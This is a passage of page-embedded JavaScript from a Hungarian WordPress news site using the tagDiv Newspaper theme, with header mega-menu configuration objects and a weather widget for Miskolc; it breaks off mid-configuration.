                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"11","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","more_txt":"T\u00f6bb","more_tdicon":"tdc-font-fa tdc-font-fa-list","more":"yes","f_elem_font_size":"14px","f_elem_font_transform":"none","f_elem_font_weight":"400","tds_menu_active1-line_color":"#ce0000","tds_menu_active1-line_height":"1","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_38","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Miskolc","api_location":"Miskolc","api_language":"hu","api_key":"9cad18ad9946f4462ec21966095fdb9d","today_icon":"broken-clouds-n","today_icon_text":"bor\u00fas \u00e9gbolt","today_temp":[-8.1,17.5],"today_humidity":90,"today_wind_speed":[0.7,0.4],"today_min":[-8.1,17.5],"today_max":[-8.1,17.5],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1768262400,"day_name":"ked","day_temp":[-6,22],"owm_day_index":0},{"timestamp":1768348800,"day_name":"sze","day_temp":[-2,28],"owm_day_index":8},{"timestamp":1768435200,"day_name":"cs\u00fc","day_temp":[1,33],"owm_day_index":16},{"timestamp":1768521600,"day_name":"p\u00e9n","day_temp":[1,33],"owm_day_index":24},{"timestamp":1768608000,"day_name":"szo","day_temp":[1,34],"owm_day_index":32}]});
				});
			
			

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_71';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_71');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 20px 0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_71","tdc_css_class":"tdi_71","tdc_css_class_style":"tdi_71_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_108';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_108');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"1142","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","elem_padd":"0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#000000","f_elem_font_weight":"600","align_horiz":"content-horiz-left","f_elem_font_spacing":"0","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#ea1717","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"0","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","show_mega":"yes","modules_on_row_regular":"20%","modules_on_row_cats":"25%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","tds_menu_active1-line_height":"0","main_sub_tdicon":"tdc-font-fa tdc-font-fa-star","main_sub_icon_size":"13","main_sub_color":"#ed1e79","tds_menu_active1-text_color_h":"#1e73be","main_sub_icon_space":"7","main_sub_icon_align":"-2","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_108","tdc_css_class":"tdi_108","tdc_css_class_style":"tdi_108_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_146';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_146');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"16px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 10px 